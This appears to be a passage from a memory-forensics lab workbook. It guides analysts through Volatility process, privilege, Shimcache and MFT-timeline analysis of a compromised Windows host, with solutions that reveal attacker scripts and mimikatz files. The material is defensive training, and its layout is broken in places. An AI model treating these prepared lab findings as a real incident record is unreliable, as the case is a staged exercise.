







604 9 0 2019-07-13 14:44:40 UTC+0000 .. 0xffff9b01d61bd300:svchost.exe 1940 604 5 0 2019-07-13 14:44:38 UTC+0000 .. 0xffff9b01d60d32c0:svchost.exe 1432 604 6 0 2019-07-13 14:44:36 UTC+0000 .. 0xffff9b01d6e020c0:svchost.exe 7068 604 7 0 2019-07-13 15:22:46 UTC+0000 .. 0xffff9b01d70382c0:svchost.exe 6564 604 2 0 2019-07-13 14:45:10 UTC+0000 .. 0xffff9b01d219c080:svchost.exe 1448 604 3 0 2019-07-13 14:44:36 UTC+0000 .. 0xffff9b01d61dd200:svchost.exe 1964 604 3 0 2019-07-13 14:44:38 UTC+0000 .. 0xffff9b01d6724200:svchost.exe 3516 604 5 0 2019-07-13 14:44:44 UTC+0000 .. 0xffff9b01d63b32c0:svchost.exe 2496 604 5 0 2019-07-13 14:44:40 UTC+0000 .. 0xffff9b01d8121240:svchost.exe 4044 604 1 0 2019-07-13 14:47:12 UTC+0000 .. 0xffff9b01d7dc92c0:svchost.exe 4988 604 6 0 2019-07-13 15:22:43 UTC+0000 .. 0xffff9b01d81c1080:svchost.exe 1260 604 3 0 2019-07-13 15:24:43 UTC+0000 .. 0xffff9b01d810a280:svchost.exe 8156 604 5 0 2019-07-13 14:47:28 UTC+0000 .. 0xffff9b01d75a4080:svchost.exe 7136 604 10 0 2019-07-13 14:45:14 UTC+0000 .. 0xffff9b01d62db2c0:svchost.exe 2216 604 5 0 2019-07-13 14:44:39 UTC+0000 .. 0xffff9b01d7dac080:svchost.exe 7672 604 0 ------ 2019-07-13 15:00:12 UTC+0000 .. 0xffff9b01d622f2c0:svchost.exe 1532 604 13 0 2019-07-13 14:44:39 UTC+0000 . 0xffff9b01d571b0c0:lsass.exe 624 468 9 0 2019-07-13 14:44:31 UTC+0000 . 0xffff9b01d57a3100:fontdrvhost.ex 736 468 5 0 2019-07-13 14:44:33 UTC+0000 0xffff9b01d206b040:System 4 0 115 0 2019-07-13 14:44:28 UTC+0000 . 0xffff9b01d2081080:Registry 88 4 4 0 2019-07-13 14:44:20 UTC+0000 . 0xffff9b01d6194040:MemCompression 1900 4 54 0 2019-07-13 14:44:38 UTC+0000 . 0xffff9b01d2bba040:smss.exe 276 4 2 0 2019-07-13 14:44:28 UTC+0000 0xffff9b01d883c340:csrss.exe 8776 8968 11 0 2019-07-13 15:03:59 UTC+0000 0xffff9b01d74bb540:winlogon.exe 5312 8968 3 0 2019-07-13 15:03:59 UTC+0000 . 0xffff9b01d7da7540:LogonUI.exe 5284



c) Once you've found the process or processes of interest, determine how much privilege they had using the  $|$  getsids  $|$  command. This will enable you to perform a risk impact assessment of how much damage could have been done.

Which process or processes do you believe were malicious? How much privilege did they have and what does that mean?



```
notepadz.exe (8816): S-1-1-0 (Everyone)
 notepadz.exe (8816): S-1-5-11 (Authenticated Users)
 notepadz.exe (8816): S-1-16-16384 (System Mandatory Level)
 cmd.exe (8728): S-1-5-18 (Local System)
 cmd.exe (8728): S-1-5-32-544 (Administrators)
 cmd.exe (8728): S-1-1-0 (Everyone)
 cmd.exe (8728): S-1-5-11 (Authenticated Users)
 cmd.exe (8728): S-1-16-16384 (System Mandatory Level)
 conhost.exe (8960): S-1-5-18 (Local System)
 conhost.exe (8960): S-1-5-32-544 (Administrators)
 conhost.exe (8960): S-1-1-0 (Everyone)
 conhost.exe (8960): S-1-5-11 (Authenticated Users)
 conhost.exe (8960): S-1-16-16384 (System Mandatory Level)
 plink.exe (7320): S-1-5-18 (Local System)
 plink.exe (7320): S-1-5-32-544 (Administrators)
 plink.exe (7320): S-1-1-0 (Everyone)
 plink.exe (7320): S-1-5-11 (Authenticated Users)
 plink.exe (7320): S-1-16-16384 (System Mandatory Level)
Another way to achieve this is to run | getsids with grep looking for
notepadz (-C \# for surrounding context):
 analyst@forensics~$ vol2.py -f memory.dmp 
 --profile=Win10x64_17763 getsids | grep -i notepadz -C 5
 Volatility Foundation Volatility Framework 2.6.1
 svchost.exe (5836): S-1-5-18 (Local System)
 svchost.exe (5836): S-1-5-32-544 (Administrators)
 svchost.exe (5836): S-1-1-0 (Everyone)
 svchost.exe (5836): S-1-5-11 (Authenticated Users)
 svchost.exe (5836): S-1-16-16384 (System Mandatory Level)
 notepadz.exe (8816): S-1-5-18 (Local System)
 notepadz.exe (8816): S-1-5-32-544 (Administrators)
 notepadz.exe (8816): S-1-1-0 (Everyone)
 notepadz.exe (8816): S-1-5-11 (Authenticated Users)
 notepadz.exe (8816): S-1-16-16384 (System Mandatory Level)
 cmd.exe (8728): S-1-5-18 (Local System)
 cmd.exe (8728): S-1-5-32-544 (Administrators)
 cmd.exe (8728): S-1-1-0 (Everyone)
 cmd.exe (8728): S-1-5-11 (Authenticated Users)
 cmd.exe (8728): S-1-16-16384 (System Mandatory Level)
```
Alternatively, you can grep for the speci�c PID/PPID of the processes you're interested in:

analyst@forensics~\$ vol2.py -f memory.dmp

```
--profile=Win10x64_17763 getsids | grep '8816\|8728\|8960
\|7320'
Volatility Foundation Volatility Framework 2.6.1
svchost.exe (2588): 
S-1-5-80-3088073201-1464728630-1879813800-1107566885-823218052 
(MpsSvc)
notepadz.exe (8816): S-1-5-18 (Local System)
notepadz.exe (8816): S-1-5-32-544 (Administrators)
notepadz.exe (8816): S-1-1-0 (Everyone)
notepadz.exe (8816): S-1-5-11 (Authenticated Users)
notepadz.exe (8816): S-1-16-16384 (System Mandatory Level)
cmd.exe (8728): S-1-5-18 (Local System)
cmd.exe (8728): S-1-5-32-544 (Administrators)
cmd.exe (8728): S-1-1-0 (Everyone)
cmd.exe (8728): S-1-5-11 (Authenticated Users)
cmd.exe (8728): S-1-16-16384 (System Mandatory Level)
conhost.exe (8960): S-1-5-18 (Local System)
conhost.exe (8960): S-1-5-32-544 (Administrators)
conhost.exe (8960): S-1-1-0 (Everyone)
conhost.exe (8960): S-1-5-11 (Authenticated Users)
conhost.exe (8960): S-1-16-16384 (System Mandatory Level)
plink.exe (7320): S-1-5-18 (Local System)
plink.exe (7320): S-1-5-32-544 (Administrators)
plink.exe (7320): S-1-1-0 (Everyone)
plink.exe (7320): S-1-5-11 (Authenticated Users)
plink.exe (7320): S-1-16-16384 (System Mandatory Level)
svchost.exe (7292): 
S-1-5-80-2020831507-1298702824-3288167190-116113825-4190209
```
Document all your findings, including the process identifier, its parent identifier, number of handles, and start time.

### **Exercise 3: Finding the**

### **Malicious Files**

The Windows Shimcache was created by Microsoft beginning in Windows XP to track compatibility issues with executed programs. This cache stores various file metadata depending on the operating system, such as:

- $\bullet$  Full file path
- File size
- \$STANDARD\_INFORMATION last modified time
- Shimcache last updated time
- Process execution flag

It's important to understand there may be entries in the Shimcache that haven't executed. There are two actions that can cause the Shimcache to record an entry:

- 1. A file is executed: this is recorded on all versions of Windows beginning with XP
- 2. On Windows Vista, 7, Server 2008, and Server 2012, the Application Experience Lookup Service may record Shimcache entries for files in a directory that a user interactively browses. For example, if a directory contains the files "foo.txt" and "bar.exe", a Windows 7 system may record entries for these two files in the Shimcache

The serialised cache data associated with this information is stored in the Windows Registry in the following location, however it's typically not written out until the system gracefully performs a shutdown:

REG: HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\AppCompatCache\

Inspect the contents of the Shimcache, both in the Windows Registry and in memory, using the shimcachemem and shimcache commands. What interesting facts can you derive from the entries? Pay particular attention to the times and the full file paths.

► Solution

Document all your findings, including the entry time and the absolute file paths of applications of interest. Also consider recording why you think they're applications of interest.

## **Exercise 4: Finding the Malicious File** (continued...)

Now that you have some investigation leads it's time to verify if they were indeed malicious or not. With a bit of luck some of their remnants will still exist in the filesystem artefacts resident in memory.

a) Extract the MFT using the  $\vert$  mftparser  $\vert$  command, outputting the MFT in a sleuthkit (tsk) body timeline format.

#### v Hint

There's some detail about the  $\vert$  mftparser  $\vert$  module found at Andrea Fortuna's blog that will be helpful: [https://andreafortuna.org/2017/08](https://andreafortuna.org/2017/08/21/volatility-my-own-cheatsheet-part-8-filesystem/) [/21/volatility-my-own-cheatsheet-part-8-](https://andreafortuna.org/2017/08/21/volatility-my-own-cheatsheet-part-8-filesystem/)filesystem/



```
analyst@forensics~$ vol2.py -f memory.dmp 
--profile=Win10x64_17763 mftparser --output=body --output-
file=mft.body
Volatility Foundation Volatility Framework 2.6.1
Outputting to: mft.body
Scanning for MFT entries and building directory, this can take 
a while
```
b) Using the tsk utility  $\vert$  mactime  $\vert$ , convert the MFT body file into a human readable timeline.

```
▼ Hint
```
If you're not familiar with the mactime utility, refer to its usage documentation:

analyst@forensics~\$ man 1 mactime

```
v Solution
Output the MFT to a CSV file:
 analyst@forensics~$ mactime -b mft.body -d > mft.csv
Open in Gnumeric :
 analyst@forensics~$ gnumeric mft.csv
```
 Using the information from your Shimcache analysis, search for your data points within the MFT timeline and pivot using temporal analysis of the surrounding filesystem events. What interesting file artefacts did you find?

#### v Solution

You'll find that there are additional files of interest near that malicious.exe | we just investigated:

```
analyst@forensics~$ cat mft.csv | grep -i 'Alan\\AppData
\\Local\\Temp' | less
Date, Size, Type, Mode, UID, GID, Meta, File Name
...
Sat Jul 13 2019 06:54:48,0,m...,r--
a-----------,0,0,79501,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\MALICI~1.EXE (Offset: 0xb6b41400)"
Sat Jul 13 2019 06:56:02,0,..c.,r--
a-----------,0,0,79501,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\MALICI~1.EXE (Offset: 0xb6b41400)"
Sat Jul 13 2019 14:42:50,0,macb,r--
a-----------,0,0,79501,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\MALICI~1.EXE (Offset: 0xb6b41400)"
Sat Jul 13 2019 14:42:50,0,macb,r--
a-----------,0,0,79501,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\malicious.exe (Offset: 0xb6b41400)"
Sat Jul 13 2019 14:42:50,0,.a.b,r--
a-----------,0,0,79501,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\MALICI~1.EXE (Offset: 0xb6b41400)"
Sat Jul 13 2019 14:50:05,0,macb,---
a-----------,0,0,81920,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\WRITER~1.PS1 (Offset: 0x117926000)"
Sat Jul 13 2019 14:50:05,0,macb,---
a-----------,0,0,81920,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\WriteRemoteEncoded.ps1 (Offset: 0x117926000)"
Sat Jul 13 2019 14:50:05,0,macb,---
a-----------,0,0,81920,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\WRITER~1.PS1 (Offset: 0x117926000)"
Sat Jul 13 2019 14:51:16,0,macb,---
a-----------,0,0,83043,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\ELEVAT~1.PS1 (Offset: 0x8d8d6c00)"
Sat Jul 13 2019 14:51:16,0,macb,---
a-----------,0,0,83043,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\ElevateExecute.ps1 (Offset: 0x8d8d6c00)"
Sat Jul 13 2019 14:51:16,0,macb,---
a-----------,0,0,83043,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\ELEVAT~1.PS1 (Offset: 0x8d8d6c00)"
Sat Jul 13 2019 14:52:14,0,macb,---
a-----------,0,0,80454,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\Sticky.ps1 (Offset: 0x11f04a800)"
Sat Jul 13 2019 14:52:14,0,macb,---
a-----------,0,0,80454,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\Sticky.ps1 (Offset: 0x11f04a800)"
Sat Jul 13 2019 14:55:14,0,macb,---
a-----------,0,0,84896,"[MFT FILE_NAME] Users\Alan\AppData
\Local\Temp\Service.ps1 (Offset: 0x10520000)"
Sat Jul 13 2019 14:55:14,0,macb,---
a-----------,0,0,84896,"[MFT STD_INFO] Users\Alan\AppData
\Local\Temp\Service.ps1 (Offset: 0x10520000)"
```
...

We can also see evidence of  $\mid$  mimikatz  $\mid$  on Bob's desktop: analyst@forensics~\$ cat mft.csv | grep -i 'Bob\\Desktop\\x64' | less Tue Jan 22 2013 00:36:48,0,m...,-- a-----------,0,0,23484,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimidrv.sys (Offset: 0x168d000)" Sun May 12 2019 23:36:44,0,m...,-- a-----------,0,0,23482,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimilib.dll (Offset: 0x27f4b800)" Sun May 12 2019 23:36:44,0,m...,-- a-----------,0,0,23483,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimikatz.exe (Offset: 0x27f4bc00)" Wed Jul 10 2019 03:39:34,0,..c.,-- a-----------,0,0,23482,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimilib.dll (Offset: 0x27f4b800)" Wed Jul 10 2019 03:39:39,0,..c.,--a-----------,0,0,23483,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimikatz.exe (Offset: 0x27f4bc00)" Wed Jul 10 2019 03:39:39,0,..c.,-- a-----------,0,0,23484,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimidrv.sys (Offset: 0x168d000)" Sat Jul 13 2019 15:24:02,0,macb,------------- D-,0,0,23481,"[MFT FILE\_NAME] Users\Bob\Desktop\x64 (Offset: 0x27f4b400)" Sat Jul 13 2019 15:24:02,0,...b,---------------,0,0,23481,"[MFT STD\_INFO] Users\Bob\Desktop\x64 (Offset: 0x27f4b400)" Sat Jul 13 2019 15:24:02,0,macb,-- a-----------,0,0,23482,"[MFT FILE\_NAME] Users\Bob\Desktop \x64\mimilib.dll (Offset: 0x27f4b800)" Sat Jul 13 2019 15:24:02,0,.a.b,-- a-----------,0,0,23482,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimilib.dll (Offset: 0x27f4b800)" Sat Jul 13 2019 15:24:02,0,macb,-- a----------, 0, 0, 23483, "[MFT FILE\_NAME] Users\Bob\Desktop \x64\mimikatz.exe (Offset: 0x27f4bc00)" Sat Jul 13 2019 15:24:02,0,...b,-- a-----------,0,0,23483,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimikatz.exe (Offset: 0x27f4bc00)" Sat Jul 13 2019 15:24:03,0,.a..,-- a-----------,0,0,23483,"[MFT STD\_INFO] Users\Bob\Desktop \x64\mimikatz.exe (Offset: 0x27f4bc00)" Sat 